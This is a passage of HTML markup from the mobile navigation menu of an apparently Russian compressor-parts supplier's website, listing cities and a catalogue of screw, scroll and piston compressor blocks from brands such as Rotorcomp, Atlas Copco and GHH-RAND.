                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23061">
                                            <span class="font_15">Тюмень</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23050">
                                            <span class="font_15">Ульяновск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23043">
                                            <span class="font_15">Уфа</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23053">
                                            <span class="font_15">Хабаровск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23051">
                                            <span class="font_15">Чебоксары</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23038">
                                            <span class="font_15">Ярославль</span>
                                        </a>
                                    </div>
                                </li>
                                                    </ul>
                    </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobilemenu__region1'-->                            </div>
        
												
								
												
				<div class="mobilemenu__separator"></div>
			</div>
		
		<div class="mobilemenu__item">
						<!-- noindex -->
				<div class="mobilemenu__menu mobilemenu__menu--top">
		<ul class="mobilemenu__menu-list">
															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
					<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
						<a class="dark_link" href="/product/"  title="Каталог">
							<span class="font_bold font_18">Каталог</span>
															<i class="svg inline  svg-inline- down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>													</a>
													<span class="toggle_block"></span>
											</div>
											<ul class="mobilemenu__menu-dropdown dropdown">
							<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
								<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
									<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
										<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>										<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
									</a>
								</div>
							</li>
							<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
								<div class="link-wrapper">
									<a class="dark_link" href="/product/">
										<span class="font_18 font_bold">Каталог</span>
									</a>
								</div>
							</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/vintovye-bloki/" title="Винтовые блоки">
											<span class="font_15">Винтовые блоки</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/product/vintovye-bloki/">
														<span class="font_18 font_bold">Винтовые блоки</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/" title="Винтовые блоки Rotorcomp">
															<span class="font_15">Винтовые блоки Rotorcomp</span>
																															<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																													</a>
																													<span class="toggle_block"></span>
																											</div>
																											<ul class="mobilemenu__menu-dropdown dropdown">
															<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
																<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
																	<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
																		<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>																		<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
																	</a>
																</div>
															</li>
															<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
																<div class="link-wrapper">
																	<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/">
																		<span class="font_18 font_bold">Винтовые блоки Rotorcomp</span>
																	</a>
																</div>
															</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/vintovye-bloki-rotorcomp-evo/" title="Винтовые блоки Rotorcomp EVO">
																			<span class="font_15">Винтовые блоки Rotorcomp EVO</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/vintovye-bloki-rotorcomp-evo-nk/" title="Винтовые блоки Rotorcomp EVO-NK">
																			<span class="font_15">Винтовые блоки Rotorcomp EVO-NK</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/vintovye-bloki-rotorcomp-nk/" title="Винтовые блоки Rotorcomp NK">
																			<span class="font_15">Винтовые блоки Rotorcomp NK</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/vintovye-bloki-rotorcomp-evo-g/" title="Винтовые блоки Rotorcomp EVO-G">
																			<span class="font_15">Винтовые блоки Rotorcomp EVO-G</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/vintovye-bloki-rotorcomp-b/" title="Винтовые блоки Rotorcomp B">
																			<span class="font_15">Винтовые блоки Rotorcomp B</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/vintovye-bloki-rotorcomp-b-g/" title="Винтовые блоки Rotorcomp B-G">
																			<span class="font_15">Винтовые блоки Rotorcomp B-G</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/gazovye-kompressornye-bloki-rotorcomp-gas/" title="Газовые компрессорные блоки Rotorcomp Gas">
																			<span class="font_15">Газовые компрессорные блоки Rotorcomp Gas</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/gazovye-kompressornye-bloki-rotorcomp-nk-gas/" title="Газовые компрессорные блоки Rotorcomp NK Gas">
																			<span class="font_15">Газовые компрессорные блоки Rotorcomp NK Gas</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/g-vb-rotorcomp-evo-g-gas/" title="Газовые винтовые блоки Rotorcomp EVO-G Gas">
																			<span class="font_15">Газовые винтовые блоки Rotorcomp EVO-G Gas</span>
																		</a>
																	</div>
																</li>
																													</ul>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-aerzener/" title="Винтовые блоки Aerzener">
															<span class="font_15">Винтовые блоки Aerzener</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-atlascopco/" title="Винтовые блоки Atlas Copco">
															<span class="font_15">Винтовые блоки Atlas Copco</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-abac/" title="Винтовые блоки Abac">
															<span class="font_15">Винтовые блоки Abac</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-tmc-termomeccanica/" title="Винтовые блоки TMC (TERMOMECCANICA)">
															<span class="font_15">Винтовые блоки TMC (TERMOMECCANICA)</span>
																															<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																													</a>
																													<span class="toggle_block"></span>
																											</div>
																											<ul class="mobilemenu__menu-dropdown dropdown">
															<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
																<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
																	<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
																		<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>																		<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
																	</a>
																</div>
															</li>
															<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
																<div class="link-wrapper">
																	<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-tmc-termomeccanica/">
																		<span class="font_18 font_bold">Винтовые блоки TMC (TERMOMECCANICA)</span>
																	</a>
																</div>
															</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-tmc-termomeccanica/vintovye-bloki-termomeccanica-da/" title="Винтовые блоки TERMOMECCANICA SCA - DA">
																			<span class="font_15">Винтовые блоки TERMOMECCANICA SCA - DA</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-tmc-termomeccanica/vintovye-bloki-termomeccanica-sca-dr/" title="Винтовые блоки TERMOMECCANICA SCA - DR">
																			<span class="font_15">Винтовые блоки TERMOMECCANICA SCA - DR</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-tmc-termomeccanica/vintovye-bloki-termomeccanica-gr/" title="Винтовые блоки TERMOMECCANICA SCA - GR">
																			<span class="font_15">Винтовые блоки TERMOMECCANICA SCA - GR</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-tmc-termomeccanica/vintovye-bloki-termomeccanica-ita/" title=" Винтовые блоки TERMOMECCANICA ITA">
																			<span class="font_15"> Винтовые блоки TERMOMECCANICA ITA</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-tmc-termomeccanica/vintovye-bloki-termomeccanica-sci/" title="Винтовые блоки TERMOMECCANICA SCI">
																			<span class="font_15">Винтовые блоки TERMOMECCANICA SCI</span>
																		</a>
																	</div>
																</li>
																													</ul>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-vmc/" title="Винтовые блоки VMC">
															<span class="font_15">Винтовые блоки VMC</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-fini/" title="Винтовые блоки FINI">
															<span class="font_15">Винтовые блоки FINI</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-ghh-rand/" title="Винтовые блоки GHH-RAND">
															<span class="font_15">Винтовые блоки GHH-RAND</span>
																															<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																													</a>
																													<span class="toggle_block"></span>
																											</div>
																											<ul class="mobilemenu__menu-dropdown dropdown">
															<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
																<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
																	<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
																		<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>																		<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
																	</a>
																</div>
															</li>
															<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
																<div class="link-wrapper">
																	<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-ghh-rand/">
																		<span class="font_18 font_bold">Винтовые блоки GHH-RAND</span>
																	</a>
																</div>
															</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-ghh-rand/vintovye-bloki-ghh-rand-ce/" title="Винтовые блоки GHH-RAND CE">
																			<span class="font_15">Винтовые блоки GHH-RAND CE</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-ghh-rand/vintovye-bloki-ghh-rand-cf/" title="Винтовые блоки GHH-RAND CF">
																			<span class="font_15">Винтовые блоки GHH-RAND CF</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-ghh-rand/vintovye-bloki-ghh-rand-cg/" title="Винтовые блоки GHH-RAND CG">
																			<span class="font_15">Винтовые блоки GHH-RAND CG</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-ghh-rand/vintovye-bloki-ghh-rand-ir/" title="Винтовые блоки GHH-RAND IR">
																			<span class="font_15">Винтовые блоки GHH-RAND IR</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-ghh-rand/vintovye-bloki-ghh-rand-lc/" title="Винтовые блоки GHH-RAND LC">
																			<span class="font_15">Винтовые блоки GHH-RAND LC</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-ghh-rand/vintovye-bloki-ghh-rand-os/" title="Винтовые блоки GHH-RAND OS">
																			<span class="font_15">Винтовые блоки GHH-RAND OS</span>
																		</a>
																	</div>
																</li>
																													</ul>
																									</li>
																																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-baosi/" title="Винтовые блоки Baosi">
															<span class="font_15">Винтовые блоки Baosi</span>
																															<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																													</a>
																													<span class="toggle_block"></span>
																											</div>
																											<ul class="mobilemenu__menu-dropdown dropdown">
															<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
																<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
																	<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
																		<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>																		<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
																	</a>
																</div>
															</li>
															<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
																<div class="link-wrapper">
																	<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-baosi/">
																		<span class="font_18 font_bold">Винтовые блоки Baosi</span>
																	</a>
																</div>
															</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-baosi/vintovye-bloki-baosi-bhe/" title="Винтовые блоки Baosi BHE">
																			<span class="font_15">Винтовые блоки Baosi BHE</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-baosi/vintovye-bloki-baosi-yne/" title="Винтовые блоки Baosi YNE">
																			<span class="font_15">Винтовые блоки Baosi YNE</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-baosi/vintovye-bloki-baosi-ynt/" title="Винтовые блоки Baosi YNT">
																			<span class="font_15">Винтовые блоки Baosi YNT</span>
																		</a>
																	</div>
																</li>
																													</ul>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/vintovye-bloki/vintovye-bloki-hanbell/" title="Винтовые блоки Hanbell">
															<span class="font_15">Винтовые блоки Hanbell</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/spiralnye-bloki/" title="Спиральные блоки">
											<span class="font_15">Спиральные блоки</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/product/spiralnye-bloki/">
														<span class="font_18 font_bold">Спиральные блоки</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/spiralnye-bloki/spiralnye-bloki-atlascopco/" title="Спиральные блоки Atlas Copco">
															<span class="font_15">Спиральные блоки Atlas Copco</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/spiralnye-bloki/spiralnye-bloki-renner/" title="Спиральные блоки Renner">
															<span class="font_15">Спиральные блоки Renner</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/spiralnye-bloki/spiralnye-bloki-remeza/" title="Спиральные блоки Remeza">
															<span class="font_15">Спиральные блоки Remeza</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/product/porshnevye-bloki/" title="Поршневые блоки">
											<span class="font_15">Поршневые блоки</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/product/porshnevye-bloki/">
														<span class="font_18 font_bold">Поршневые блоки</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/porshnevye-bloki/porshnevye-bloki-aso/" title="Поршневые блоки АСО &amp;quot;Бежецк&amp;quot;">
															<span class="font_15">Поршневые блоки АСО &quot;Бежецк&quot;</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/product/porshnevye-bloki/porshnevye-bloki-remeza-aircast/" title="Поршневые блоки Remeza (Aircast)">
															<span class="font_15">Поршневые блоки Remeza (Aircast)</span>
																													</a>
																											</div>
